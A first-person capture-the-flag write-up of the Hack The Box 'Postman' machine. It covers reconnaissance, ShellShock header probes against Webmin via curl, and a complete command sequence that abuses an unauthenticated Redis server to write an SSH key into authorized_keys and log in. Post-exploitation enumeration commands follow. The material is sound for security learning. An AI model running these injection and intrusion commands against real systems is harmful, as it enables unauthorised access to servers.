

Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

After a series of machines with Hack The Box’s Windows OS, where I learned many new concepts, I’m now faced with the Postman box, which also tests me with a technology that I have heard a lot about but know nothing about. I had to do a lot of research and control my frustration tolerance because there were moments of great uncertainty, and I also got stuck at different stages of the Engagement. The machine is rated as Easy because there are some exploits and tools that automate different attacks and exploitation of vulnerabilities, so I decided to learn a little scripting to get much more out of the lab. Fun is guaranteed with this type of Hack The Box machine, so I just have to access the platform to spawn the lab and start my writeup.

As in every Hack The Box lab, before starting the Reconnaissance phase, I verify with ping that I already have connectivity with the machine by sending a series of ICMP packets and waiting for them to be received correctly. Then, with the whichSystem.py tool, developed by hack4u, I obtain the installed OS that I’m going to have to compromise. Now it’s time to rely on nmap to list the open ports (there is a very peculiar one - 10000). I also use custom scripts written in LUA to obtain as much information as possible about the services available on each port found previously. Services such as Redis or MiniServ are accessible, which I don’t remember finding in previous labs, and which will surely require a good amount of research and reading on my part. With the information collected, I find the possible codename of the machine (bionic), which can provide a first indication of whether containers are being implemented, but it seems that this is not the case in this lab. I focus on the HTTP protocol, which always represents the largest attack surface, and with whatweb and Wappalyzer I disclose the technology stack behind the web application. I don’t find much interesting information, the most relevant being the version of JQuery, which may be vulnerable to Prototype Pollution. I find a subdomain on the page and immediately update my hosts configuration file, but I don’t notice any differences on the web page when accessing it using the IP or the subdomain.
Prototype pollution is a JavaScript vulnerability that enables an attacker to add arbitrary properties to global object prototypes, which may then be inherited by user-defined objects. Although prototype pollution is often unexploitable as a standalone vulnerability, it lets an attacker control properties of objects that would otherwise be inaccessible.
ping -c 2 10.10.10.160
whichSystem.py 10.10.10.160
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.160 -oG allPorts
nmap -sCV -p22,80,6379,10000 10.10.10.160 -oN targeted
cat targeted
# --> OpenSSH 7.6p1 Ubuntu 4ubuntu0.3
# --> Apache httpd 2.4.29
# 6379/tcp open redis Redis key-value store 4.0.9
# 10000/tcp open http MiniServ 1.910 (Webmin httpd)
cat ../nmap/targeted | grep http
whatweb http://10.10.10.160 http://10.10.10.160:10000
# http://10.10.10.160/
# http://10.10.10.160:10000/
nvim /etc/hosts
cat /etc/hosts | tail -n 1
cat /etc/hosts | tail -n 1 | awk 'NF{print $NF}' | xargs ping -c 1
whatweb http://10.10.10.160







With nmap, I perform an initial fingerprinting of the web server to find hidden files or directories. There is one with a very suggestive name (upload) to try to upload malicious content. When accessing from the browser, I notice that directory listing is enabled, but they are all images, which may have some hidden content using some steganography technique, but for now I’m not going to investigate further. With wfuzz, I perform a files and web directory discovery, but they are typical of a common web project whose content does not seem to provide any sensitive information leaks. With redis-cli, I connect to the Redis server to perform banner grabbing on it and leak system information. I can even dump the server configuration (where I find the path where Redis appears to be installed), obtain the list of keys, and even set up a new one. Unfortunately, I can’t find any attack vectors at the moment. I need to try harder and investigate further.
Redis is an open-source, in-memory data structure store used as a database, cache, and message broker. Redis uses a client-server model, where clients communicate with the Redis server through a network socket. The Redis server listens on a specific port for incoming connections from clients, and this port is known as the Redis port. By default, Redis listens on port 6379, but this can be changed in the configuration file. The Redis port is an important configuration parameter, allowing clients to connect to the Redis server and perform various operations on the stored data.
nmap --script http-enum -p80 10.10.10.160 -oN webScan
# http://postman.htb/upload/
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.160/FUZZ
searchsploit redis
redis-cli -h 10.10.10.160
INFO
# config_file:/etc/redis/redis.conf
client list
CONFIG GET * # [Dumps configuration]
# 12) "/var/log/redis/redis-server.log"
# 14) "/var/run/redis/redis-server.pid"
# 166) "/var/lib/redis"
KEYS * # [Lists all keys]
CONFIG SET dir "/etc" # [Changes Redis settings]
CONFIG GET dir
CONFIG GET *
# 166) "/etc"
CONFIG SET dir "/var/lib/redis"
CONFIG GET *
# 166) "/var/lib/redis"










I’m going to leave Redis for now and focus on the other available port (10000), which happens to be Webmin. When I try to access it with my browser, I’m informed that the web application is protected using SSL certificates. Once I use the HTTPS protocol to access Webmin, I’m redirected to the authentication panel, where the first thing that catches my attention is the extension of the web application scripts (.cgi). I also confirm that the cgi-bin path exists, which makes me think of a ShellShock attack exploitation. After trying some default credentials that don’t work on this server, I start testing ShellShock attacks without much success. With searchsploit, I find an exploit for this version of Webmin, but it requires authentication, and with openssl, I don’t get much information by analyzing the server’s SSL certificate either.
Webmin is a web-based system administration tool for Unix-like servers, and services. Using it, it is possible to configure operating system internals, such as users, disk quotas, services or configuration files, as well as modify, and control open-source apps, such as BIND DNS Server, Apache HTTP Server, PHP, MySQL, and many more.
# http://10.10.10.160:10000/
# https://postman.htb:10000/
# root: admin:admin
# session_login.cgi
# https://postman.htb:10000/cgi-bin/
tcpdump -i tun0 icmp -n
curl -H "User-Agent: () { :; }; ping -c 1 10.10.14.2" https://10.10.10.160:10000/ -k
curl -H "User-Agent: () { :; }; whoami" https://10.10.10.160:10000/ -k
curl -H "User-Agent: () { :; }; echo; whoami" https://10.10.10.160:10000/ -k
curl -H "User-Agent: () { :; }; echo; echo; whoami" https://10.10.10.160:10000/ -k
curl -H "User-Agent: () { :; }; echo; echo; /usr/bin/whoami" https://10.10.10.160:10000/ -k
searchsploit webmin 1.910
searchsploit -x linux/remote/46984.rb
openssl s_client --connect 10.10.10.160:10000






After much research and reading of the various Internet resources related to Redis that I come across, I always find something interesting that gives me everything I need to list or exploit an unknown service on the HackTrick page. The technique explained in great detail on this page would allow me to perform an SSH key injection on the target system. Before carrying out the attack, I connect with redis-cli to find directory paths that can store SSH keys and find the one for Redis. The first step is to generate a pair of SSH keys with ssh-keygen and save the public key as a text file. The next step is to import the public key into Redis and finally save it as authorized_keys on the Redis server. Then I can set the correct permissions for my private key (400 or 600) to avoid errors due to have very open permissions, and in this way I manage to access the system with ssh with the redis user. Once the target system is engaged, I find very interesting information in the command history, and with the first enumeration commands I collect information that can help me Escalate privileges.
Attacker Machine:
redis-cli -h 10.10.10.160
CONFIG SET dir /root/.ssh
CONFIG SET dir /redis/.ssh
CONFIG SET dir /var/lib/redis/.ssh
ssh-keygen -t rsa
(echo -e "\n\n"; cat ~/.ssh/id_rsa.pub; echo -e "\n\n") > pub.txt
/bin/cat pub.txt | redis-cli -h 10.10.10.160 -x SET crackit
redis-cli -h 10.10.10.160
CONFIG SET dir /var/lib/redis/.ssh
CONFIG SET dbfilename "authorized_keys"
SAVE
chmod 600 id_rsa.pub
ssh -i id_rsa redis@10.10.10.160
Victime Machine:
whoami
hostname
hostname -I
export TERM=xterm
cat .bash_history
id
groups
sudo -l
cat /etc/passwd | grep 'sh$'
uname -a
lsb_release -a
find \-perm -4000 2>/dev/null
getcap / -r 2>/dev/null


